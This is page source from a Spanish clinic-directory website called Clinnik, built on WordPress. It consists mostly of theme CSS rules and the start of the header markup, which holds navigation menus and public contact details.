ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button, .woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button, .woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button, .woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button, .woocommerce ul.products.dt-reebok-layout li.product .product-wrapper .product-details .product-title h5 a:not(:hover){color:#023b59;}.dt-inline-modal > h4{background-color:#023b59;}.has-secondary-background-color{background-color:#0090bc;}.has-secondary-color{color:#0090bc;}.dt-skin-secondary-color, .dt-sc-title.with-dual-color .dt-sc-main-heading strong, .dt-sc-icon-box.type2 .icon-wrapper *{color:#0090bc;}.dt-skin-secondary-bg, div[class*="dt-skin-secondary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-secondary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-secondary-bg-opaque"]:before, .dt-skin-secondary-bg.extend-bg-fullwidth-left:after, .dt-skin-secondary-bg.extend-bg-fullwidth-right:after, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:before, .side-navigation.type2 ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-image-caption.type2:hover, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5:after, .animated-twin-lines:before, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after, .dt-sc-pr-tb-col.type1.classic.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.type1.classic:hover .dt-sc-buy-now a, .dt-sc-contact-info.type4 h6:after, .dt-sc-contact-info.type8 span:after, .dt-sc-contact-info.type4:hover span:after, .slick-dots li, .dt-related-carousel .carousel-pager > a, .dt-related-carousel div[class*=carousel-] > div:hover, .dtportfolio-item:hover .portfolio-details .dt_like_btn, ul.dt-sc-manual-list li, .no-header-menu ul.dt-primary-nav li.current_page_item > a:after, .dt-header-menu ul.dt-primary-nav li.current_page_ancestor > a:after, .dt-sc-colored-box.type1.color3{background-color:#0090bc;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-title, .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .side-navigation.type5 ul.side-nav, .side-navigation.type5 ul.side-nav li a, .side-navigation.type5 ul.side-nav li ul, .no-header-menu ul li ul.children, .dt-sc-icon-box.type5 .icon-wrapper:before, .dtportfolio-item:hover .portfolio-details, .dtportfolio-sorting.default a.active-sort, .dtportfolio-sorting.default a:hover, .dt-sc-testimonial.type9 .author img, .dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb img, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password{border-color:#0090bc;}.dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav > li.current_page_ancestor > a:after, .dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav > li.current-menu-item > a:after, .dt-header-menu[data-nav-item-highlight="triangle-down-midtop"] ul.dt-primary-nav > li.current-page-ancestor.menu-item-has-children > a::after{background-color:#0090bc;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#0090bc;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#0090bc;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#0090bc;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#0090bc;}.tribe-grid-header .tribe-week-today{background-color:#0090bc;}.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments, .single-post .blog-single-entry .comments, .single-post .blog-single-entry .entry-meta a.comments, .blog-single-entry.post-soulmedic-single-post .entry-meta a.comments, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"], .blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock{border-bottom-color:#0090bc;}blockquote.type2:before, blockquote.type1, blockquote.type2{border-top-color:#0090bc;}.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a:hover, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover{background-color:#0090bc;}.has-tertiary-background-color{background-color:#0090bc;}.has-tertiary-color{color:#0090bc;}.dt-skin-tertiary-color{color:#0090bc;}.dt-skin-tertiary-bg, div[class*="dt-skin-tertiary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-tertiary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-tertiary-bg-opaque"]:before, .dt-skin-tertiary-bg.extend-bg-fullwidth-left:after, .dt-skin-tertiary-bg.extend-bg-fullwidth-right:after, .dt-sc-icon-box.type10 .icon-wrapper:after, .side-navigation.type1 ul.side-nav > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li > ul > li.current_page_item > a, .dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward:hover, .dt-sc-callout-box.type5{background-color:#0090bc;}.dt-skin-tertiary-border{border-color:#0090bc;}.footer-22 .footer-copyright.vc_row{border-top-color:#0090bc;}.dt-sc-callout-box.type5:after{border-left-color:#0090bc;}.top-bar-color, .layout-boxed .inner-wrapper, .secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, .dt-sc-contact-info.type3:after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after, ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a, .tribe-events-list-separator-month span, .dt-sc-team.type2, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content::before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper, .dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content > *:first-child:not(.dt-sc-timeline-icon-wrapper):not(.dt-sc-timeline-image-wrapper), .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type4 .dt-sc-timeline:before, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper, .woocommerce ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce table .quantity .qty, .select2-dropdown .select2-search .select2-search__field{background-color:#f3f3f3;}.dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-image-caption.type8 .dt-sc-image-content:before{border-color:#f3f3f3;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected, ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before{border-bottom-color:#f3f3f3;}.dt-sc-testimonial.type2 blockquote:before, .dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current{border-top-color:#f3f3f3;}.dt-sc-team.type2 .dt-sc-team-details:before, ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-image-caption.type7 .dt-sc-image-wrapper:before{border-right-color:#f3f3f3;}.dt-sc-team.type2.alter .dt-sc-team-details:before, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before{border-left-color:#f3f3f3;}body, .wp-block-pullquote{color:#808080;}a{color:#4bbcd7;}a:hover{color:#666;}.main-title-section h1, h1.simple-title{font-family:Fash, sans-serif;font-size:8px;font-weight:400;letter-spacing:0px;text-transform:none;color:#2d2d29;}div.breadcrumb a{font-family:Fash, sans-serif;font-size:13px;font-weight:400;letter-spacing:0px;line-height:37px;text-transform:none;color:#2b2b2b;}body{font-family:Fash, sans-serif;font-size:10px;font-weight:400;line-height:24px;text-transform:none;color:#808080;}h1{font-family:Fash, sans-serif;font-size:30px;font-weight:400;letter-spacing:0px;line-height:normal;text-transform:none;color:#2d2d29;}h2{font-family:Fash, sans-serif;font-size:20px;font-weight:400;letter-spacing:0px;line-height:1.2em;text-transform:none;color:#2d2d29;}h3{font-family:Fash, sans-serif;font-size:20px;font-weight:400;letter-spacing:0px;line-height:1.2em;text-transform:none;color:#2d2d29;}h4{font-family:Fash, sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#2d2d29;}h5{font-family:Fash, sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#2d2d29;}h6{font-family:Fash, sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#2d2d29;}body, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea{font-family:Fash, sans-serif;}h1, h2, h3, h4, h5, h6, #main-menu ul.menu > li > a, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial.type1 blockquote, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-button, .dt-sc-bar-text, input[type="submit"], input[type="reset"], .pagination{font-family:Fash, sans-serif;}div.footer-widgets h3.widgettitle, #footer h3.widgettitle{font-family:Fash, sans-serif;font-size:18px;font-weight:700;letter-spacing:0px;line-height:normal;text-align:left;text-transform:none;color:#808080;}#footer, .footer-copyright, div.footer-widgets .widget{font-family:Fash, sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:24px;text-align:left;text-transform:none;color:#808080;}.footer-widgets a, #footer a{color:#808080;}.footer-widgets a:hover, #footer a:hover{color:#4bbcd7;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1563801237479{margin-bottom: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='soulmedic-custom-inline-inline-css' type='text/css'>
.vc_custom_1564560030329{border-top-width: 1px !important;background-color: #ffffff !important;border-top-color: #ededed !important;border-top-style: solid !important;}.vc_custom_1561539244131{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}
div[id="1507201159641-03322780-74d2"] { height:3px }


div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a {color:#023b59;}


                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a:hover,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-page-item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-menu-ancestor > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_menu_item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_page_item > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_menu_ancestor > a,
                div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li.current_page_ancestor > a {color:#2d2d29;}

div#dt-1505555338375-0889d563-080e .dt-custom-nav li span.divider:after, .dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu:before {content: "";border-style:solid;border-width:0 1px 0 0;border-color:#cdcdcc;}

div#dt-1505555338375-0889d563-080e i.menu-item-icon { display:none; }

div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li a {color:#023b59;}


                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li a:hover,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-page-item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-menu-ancestor > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_menu_item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_page_item > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_menu_ancestor > a,
                div#dt-1559203433110-6f9b9d84-87af ul.dt-custom-nav li.current_page_ancestor > a {color:#2d2d29;}

div#dt-1559203433110-6f9b9d84-87af .dt-custom-nav li span.divider:after, .dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu:before {content: "";border-style:solid;border-width:0 1px 0 0;border-color:#c5c5c5;}

div[id="dt-1559203433110-6f9b9d84-87af"] > div > ul i.menu-item-icon,
                div[id="dt-1559203433110-6f9b9d84-87af"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1559203433110-6f9b9d84-87af"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#023b59;margin:0px;}
div[id="dt-1559203433110-6f9b9d84-87af"] > div > ul i.menu-item-icon img { width:12px }
div[id="1563960236434-debc1af1-3c15"] { height:3px }


div#dt-1505558235344-642791a5-e86a img { width:198px;}
@media only screen and (max-width: 767px) {
div#dt-1505558235344-642791a5-e86a img { width:198px; }
}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:14px;text-transform:uppercase;color:#333334;background-color:#ffffff;border-style:solid; border-width:1px;border-color:transparent;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_menu_item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_menu_ancestor > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_ancestor > a {color:#ffffff;background-color:#023b59;border-style:solid; border-width:1px;border-color:transparent;border-color:#023b59;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a{font-size:13px;}
@media only screen and (max-width: 767px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#848788}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#848788}
}
@media only screen and (min-width: 768px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

div[id="1563795936199-e131be79-10cf"] { height:15px }

div[id="1563801005288-d4d1ea51-55c5"] { height:30px }

div[id="1563796668378-445f3d9d-d1fa"] { height:15px }

.vc_custom_1583353302199{padding-bottom: 0px !important;}.vc_custom_1563966672398{padding-bottom: 20px !important;}.vc_custom_1561623192744{margin-bottom: 0px !important;}.vc_custom_1561623192744{margin-bottom: 0px !important;}.vc_custom_1561623328378{margin-bottom: 20px !important;}.vc_custom_1582286237413{margin-bottom: 0px !important;}
</style></head>

<body data-rsssl=1 class="dt_portfolios-template-default single single-dt_portfolios postid-195 wp-embed-responsive theme-soulmedic sfsi_plus_actvite_theme_default woocommerce-no-js tribe-no-js page-template-soulmedic layout-wide wpb-js-composer js-comp-ver-6.1 vc_responsive">
        
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper">

            
	
				<div id="header-wrapper">

				    <header id="header" class="header-top-relative">

				        <div class="container">
				        	<div id="header-12" class="dt-header-tpl header-12"><div  data-delay="0" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid top-bar-color"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1507201159641-03322780-74d2" class="dt-sc-empty-space"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505555338375-0889d563-080e" class="dt-custom-nav-wrapper  vc_custom_1561539244131 none inline-horizontal" data-delay="0" data-default-style = "none" data-hover-style = "none" data-divider = "yes" data-default-decoration = "none" data-hover-decoration = "none"><div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="custom-sub-nav dt-custom-nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Terminos</span></a><span class="divider"></span></li>
<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2545"><a href="https://clinnik.com/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Política de privacidad</span></a><span class="divider"></span></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Aviso legal</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="contact-rightalign wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1559203433110-6f9b9d84-87af" class="dt-custom-nav-wrapper dt-simple-menu alignright none inline-horizontal" data-delay="0" data-default-style = "none" data-hover-style = "none" data-divider = "yes" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none"><div class="menu-top-bar-menu-ii-container"><ul id="menu-top-bar-menu-ii" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-phone-square"></i><span>(+34) 626 644 567</span></a><span class="divider"></span></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-envelope"></i><span>info@clinnik.com</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div><div id="1563960236434-debc1af1-3c15" class="dt-sc-empty-space"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="fixed-header" class="apply-sticky-header"><div  data-delay="0" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1564560030329 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left" data-delay="0">  <a href="https://clinnik.com/" rel="home"><img src="https://clinnik.com/wp-content/uploads/2020/02/Logo_CLINNIK_PosR.png" alt="Clinnik"/></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal right" data-nav-item-divider="" data-nav-item-highlight="triangle-down-midtop" data-nav-item-display="boxed" data-nav-item-style="filled" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav "  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51 dt-menu-item-51 "><a href="https://clinnik.com/" class="item-has-icon icon-position-left"><span>Inicio</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 dt-menu-item-46 "><a href="https://clinnik.com/blog/" class="item-has-icon icon-position-left"><span>Últimas noticias</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49 dt-menu-item-49 "><a href="https://clinnik.com/events/" class="item-has-icon icon-position-left"><span>Calendario</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-2407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2407 dt-menu-item-2407 "><a href="http://nexo.stygia.ovh/events/list/" class="item-has-icon icon-position-left"><span>Próximos eventos</span></a></li>
	<li id="menu-item-2408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2408 dt-menu-item-2408 "><a href="http://nexo.stygia.ovh/events/2019-07-25/" class="item-has-icon icon-position-left"><span>Eventos por día</span></a></li>
</ul>
</li>
<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778 dt-menu-item-2778 "><a href="https://clinnik.com/pages/clinicas/" class="item-has-icon icon-position-left"><span>Clínicas</span></a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779 dt-menu-item-2779 "><a href="https://clinnik.com/foro/" class="item-has-icon icon-position-left"><span>Foro</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 dt-menu-item-47 "><a href="https://clinnik.com/contacto/" class="item-has-icon icon-position-left"><span>Contacto</span></a></li>
